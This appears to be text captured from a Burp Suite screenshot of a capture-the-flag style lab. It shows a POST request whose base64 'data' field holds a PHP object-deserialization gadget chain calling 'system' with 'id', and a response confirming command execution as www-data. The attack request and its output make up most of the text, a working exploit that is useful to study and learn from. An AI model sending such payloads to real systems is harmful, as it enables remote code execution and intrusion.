 Send
Cancel
<
>
Follow redirection
Target: http://94.237.48.12:35014
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
T;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 373
9 Origin: http://94.237.48.12:35014
10 Connection: keep-alive
11 Referer: http://94.237.48.12:35014/index.php
12 Cookie: PHPSESSID=
8ff1c34529e1b7c811ecb5a0988b0d0e
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 data=
Tzo1OiJQaXp6YSI6Mzp7czo1OiJwcmljZSI7TjtzOjY6I
NoZWVzZSI7TjtzOjQ6InNpemUiO086OToiU3BhZ2hldHR
IjozOntzOjU6InNhdWNlIjtPOjg6IkljZUNyZWFtIjoyO
tzOjc6ImZsYXZvcnMiO086MjA6IkhlbHBlcnNcQXJyYXl
ZWxwZXJzIjo0OntpOjA7aTowO2k6MTthOjE6e2k6MDtzO
I6ImlkIjt9aToyO2E6MTp7czo4OiJjYWxsYmFjayI7czo
OiJzeXN0ZW0iO31pOjM7Tjt9czo3OiJ0b3BwaW5nIjtOO
1zOjc6Im5vb2RsZXMiO047czo3OiJwb3J0aW9uIjtOO31
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 08 Jul 2025 15:59:36 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 56
13
14 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
15 id
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 11
Inspector
Notes
Done
420 bytes | 204 mill
Event log (6)
All issues (84)
Memory: 246.1MB